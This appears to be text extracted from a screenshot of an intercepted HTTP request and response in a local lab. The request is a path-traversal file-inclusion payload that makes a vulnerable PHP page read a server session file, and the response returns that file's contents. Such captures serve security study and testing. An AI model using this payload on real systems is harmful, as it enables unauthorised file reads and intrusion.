 Request
Pretty Raw Hex \n
1 GET /vuln_test/file_include/sess.php?file=
../../../../../../../../var/lib/php/sessions/sess_nkcadrhm
d1os6cf25he132ug9c HTTP/1.1
2 Host: 192.168.110.11
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 07:54:58 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Set-Cookie: PHPSESSID=9ghe0jlo0thstqoihb8bj70nfs; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 13
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 name|s:28:"";